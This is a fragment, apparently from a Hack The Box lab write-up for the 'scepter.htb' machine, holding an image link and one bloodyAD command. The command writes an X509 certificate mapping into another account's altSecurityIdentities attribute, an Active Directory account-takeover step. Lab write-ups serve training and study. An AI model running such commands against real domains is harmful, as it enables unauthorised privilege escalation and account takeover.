 bloodyAD --host dc01.scepter.htb -d scepter.htb -u h.brown -k set object p.adams altSecurityIdentities -v "X509:<RFC822>h.brown@scepter.htb"